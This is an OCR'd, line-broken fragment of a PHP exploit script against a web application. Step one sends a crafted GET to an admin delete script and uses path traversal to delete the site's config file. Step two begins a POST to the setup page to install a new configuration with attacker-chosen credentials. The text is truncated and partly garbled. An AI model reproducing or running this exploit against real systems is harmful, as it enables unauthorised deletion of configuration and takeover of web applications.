
echo
"Step1 - Delete config.inc\r\n"
;
$packet
=
"GET 
"
.
$p
.
"core/admin/delete.php?
file=../../config&ext=php 
HTTP/1.0\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\n"
;
sendpacketii
(
$packet
)
;
echo
"Step2 - Creating new 
configuration\r\n"
;
$data
=
"username=new_user_name&password=black
$packet
=
"POST "
.
$p
.
"/setup/index.php?
step=5 HTTP/1.0\r\n"
;
$packet
.
=
"Accept: 
text/html,application/xhtml+xml,application/
$packet
.
=
"Accept-Language: it\r\n"
;
$packet
.
=
"Content-Type: application/x-
www-form-urlencoded\r\n"
;